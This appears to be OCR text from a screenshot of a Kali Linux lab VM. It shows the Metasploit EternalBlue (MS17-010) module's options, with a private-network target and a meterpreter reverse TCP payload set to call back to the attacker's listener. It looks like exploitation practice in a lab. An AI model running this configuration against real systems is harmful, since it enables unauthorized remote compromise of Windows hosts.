 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 EN 8:31
root@kali: /home/kali
Файл Действия Правка Вид Справка
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.106 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >